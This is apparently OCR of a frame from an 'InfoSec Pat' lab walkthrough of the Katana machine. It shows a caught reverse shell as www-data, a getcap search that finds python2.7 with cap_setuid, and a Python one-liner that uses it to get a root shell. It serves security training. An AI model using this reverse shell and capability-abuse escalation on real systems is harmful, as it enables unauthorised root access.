 [*CherryTree 0.99.9]
[getcap, setcap and file c...
root@kali: /home/kali/K...
09:05 AM
root@kali: /home/kali/Katana
File Actions Edit View Help
root@kali: /home/kali/Katana
kali@kali: ~
InfoSec Pat
192.168.32.206: inverse host lookup failed: Unknown host
connect to [192.168.32.200] from (UNKNOWN) [192.168.32.206] 5
1148
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04
-29) x86_64 GNU/Linux
09:03:26 up 52 min,  0 users,  load average: 0.00, 0.02, 0.0
2
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCP
U WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
$ python -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
uid=0(root) gid=33(www-data) groups=33(www-data)
INFOSEC PAT
PDBITSOLUTIONS
INFOSEC PAT